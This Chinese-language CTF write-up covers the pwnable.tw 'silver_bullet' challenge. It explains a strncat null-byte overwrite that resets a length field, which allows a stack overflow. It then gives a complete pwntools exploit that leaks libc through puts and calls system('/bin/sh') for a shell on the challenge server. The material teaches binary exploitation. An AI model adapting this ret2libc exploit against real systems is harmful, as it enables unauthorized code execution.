0x00背景介绍
之前加了学校的ctf社团之后开始学习binary方面的知识,跟着教程走完一遍之后学长推荐了pwnable来刷题,这篇文章就是pwnable上silverbullet的详细破解过程。
0x01程序分析
1. main 函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
int choice; // eax
int lives_count; // [esp+0h] [ebp-3Ch]
const char *name; // [esp+4h] [ebp-38h]
char bullet; // [esp+8h] [ebp-34h]
int input_len; // [esp+38h] [ebp-4h]
init_proc();
input_len = 0;
memset(&bullet, 0, 0x30u);
lives_count = 0x7FFFFFFF;
name = "Gin";
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
while ( 1 )
{
menu();
choice = read_int();##输入选项
if ( choice != 2 )
break;
power_up(&bullet);##加强子弹
}
if ( choice > 2 )
break;
if ( choice != 1 )
goto default;
create_bullet(&bullet);##生成子弹
}
if ( choice == 3 )
break;
if ( choice == 4 )
{
puts("Don't give up !");
exit(0);
}
default:
puts("Invalid choice");
}
if ( beat((int)&bullet, &lives_count) )##用子弹打狼
return 0;
puts("Give me more power !!");
}
}
可以看到程序并没有开启canary, 所以就考虑是否有栈溢出漏洞
2. create_bullet:
int __cdecl create_bullet(char *bullet)
{
size_t input_len; // ST08_4
if ( *bullet )
return puts("You have been created the Bullet !");
printf("Give me your description of bullet :");
read_input(bullet, 0x30u);
input_len = strlen(bullet);
printf("Your power is : %u\n", input_len);
*((_DWORD *)bullet + 12) = input_len;
return puts("Good luck !!");
}
可以看到存储输入的字符串长度的变量就在存储输入字符的48个字节的后面一个字节.
3.power_up:
int __cdecl power_up(char *dest)
{
char buf; // [esp+0h] [ebp-34h]
size_t v3; // [esp+30h] [ebp-4h]
v3 = 0;
memset(&buf, 0, 0x30u);
if ( !*dest )
return puts("You need create the bullet first !");
if ( *((_DWORD *)dest + 12) > 0x2Fu ) ##字符串长度若大于47则不能power_up
return puts("You can't power up any more !");
printf("Give me your another description of bullet :");
read_input(&buf, 48 - *((_DWORD *)dest + 12)); ##读取添加的字符串, 限制的添加的字符串的长度
strncat(dest, &buf, 48 - *((_DWORD *)dest + 12)); ##将新读取的字符串和原来的字符串拼接起来
v3 = strlen(&buf) + *((_DWORD *)dest + 12); ##重新计算新的字符串的长度
printf("Your new power is : %u\n", v3);
*((_DWORD *)dest + 12) = v3; ##更新字符串长度
return puts("Enjoy it !");
}char *strncat(char *dest, const char*src, size_t n);
DESCRIPTION: strncat函数将src字符串最多前n字节添加到dest字符串的末尾(从dest原来末尾的’\x00’开始), 并在添加结束后在末尾补上一个’\x00′
经过上面的分析, 我们可以简单地把main函数的栈结构画出来如下, 方便后面分析

0x02 漏洞分析
如果我们先用create_bullet添加40个字节的字符串,
此时字符串长度处的数据为 **\x1E\x00\x00\x00**(小端序低位存储在地地址处)
再用power_up添加8个字节的字符串, 我们结合power_up代码分析
` if ( *((_DWORD *)dest + 12) > 0x2Fu ) ##字符串长度若大于47则不能power_up
return puts(“You can’t power up any more !”);
此时\*((_DWORD \*)dest + 12 等于 40, 小于0x2f, 然后会调用read_input函数读取8个字节
`read_input(&buf, 48 – *((_DWORD *)dest + 12));`
再调用strncat拼接两个字符串
`strncat(dest, &buf, 48 – *((_DWORD *)dest + 12));`
漏洞就发生了, 因为strncat()会在拼接完的字符串后面添加一个’\x00′, 于是字符串长度的第一个字节就被覆盖成了’\x00′, 字符串长度就变成了0
` v3 = strlen(&buf) + *((_DWORD *)dest + 12); ##重新计算新的字符串的长度
printf(“Your new power is : %u\n”, v3);
*((_DWORD *)dest + 12) = v3; ##更新字符串长度
再更新之后字符串长度就变成了8, 于是我们可以在此使用power_up函数了~这次最多可以添加40个字节的数据, 完全足够覆盖main函数的ret地址了.
于是现在的思路就是通过栈溢出泄露libc中某个函数的地址(我选择的是read()), 然后根据题目提供的libc获得system和”/bin/sh”的地址, 最后调用system(“/bin/sh”), get_shell之后就拿到flag啦~
在调用strncat之后原来的储存的长度(40)就会被清零, 而函数结束后会变成8, 又可以在后面继续添加了, 于是就可以利用栈溢出覆盖ret地址而得到libc中函数的地址, 进而通过提供的libc得到system的地址和”/bin/sh”的地址, 从而get shell
1. 首先想办法泄露libc地址
我通过栈溢出将main函数deret地址修改为puts的plt地址调用()puts来输出got中read的地址, 从而得到libc中read的地址. 覆盖后栈空间大致如下

而puts()的返回地址被覆盖为main函数的初始地址, 所以拿到libc中read()的地址后又会重新运行main函数, 这次就可以利用的到的libc地址计算出system()和”/bin/sh”的真实地址再次覆盖返回地址调用system(“/bin/sh”)get shell了。
0x03 exp
exp如下:
```python
from pwn import *
debug = 0
if debug:
io = process('./silver_bullet')
libc = ELF('/lib32/libc.so.6')
libc_bash = 0x0015902b
else:
io = remote('chall.pwnable.tw', 10103)
libc = ELF('./libc_32.so.6')
libc_bash = 0x00158e8b
elf = ELF('./silver_bullet')
libc_read = libc.symbols['read']
libc_system = libc.symbols['system']
plt_puts = 0x080484a8
got_read = elf.got['read']
# power_ret = 0x080489C2
power_ret = 0x08048954
def add_bullet(bullet):
io.sendline('1')
io.recvuntil("bullet :")
io.send(bullet)
ret1 = io.recvline()
ret2 = io.recvline()
return ret1 + '\n' + ret2
def power_up(bullet):
io.sendline('2')
io.recvuntil('bullet :')
io.send(bullet)
return io.recv()
def convert(str):
ret =''
for ch in str:
ret = ch + ret
return ret
def pwn():
add_bullet('a'*40)
power_up('a'*8)
# return power_up(p32(0xffffffec)+p32(0)+p32(plt_puts) + p32(power_ret) + p32(got_read))
power_up('\xff'*7+p32(plt_puts) + p32(power_ret) + p32(got_read))
io.sendline('3')
io.sendline('3')
io.recvuntil("You win !!\n")
real_read_addr = int(convert(io.recv(4)).encode('hex'), 16)
# return real_read_addr
real_system_addr = real_read_addr + libc_system - libc_read
real_bash_addr = real_read_addr + libc_bash - libc_read
add_bullet('a'*40)
power_up('a'*8)
power_up('\xff'*7 + p32(real_system_addr) + p32(power_ret) + p32(real_bash_addr))
io.sendline('3')
io.interactive()
```
0x04 收获
1. 本机调试的时候libc用的是/lib32/libc.so.6
2. 寻找libc中的”/bin/sh”时先是用ida中的string, 但是没找到. 之后尝试了一下ROPgadget, 发现很强大, 找了了一个”/bin/sh”和一堆”sh”
`ROPgadget –binary “./libc.so.6” –string “/bin/sh”`
3. 经大佬提醒, 不一定非要”/bin/sh”, “sh”也行, 而且还有$0这种方法, 可能类似格式化字符串, 不过也没找到资料. 有空可以做一下实验, 学习了.
*本文作者:pu111p,转载请注明来自FreeBuf.COM
来源:freebuf.com 2018-03-04 09:00:18 by: pu111p



















请登录后发表评论
注册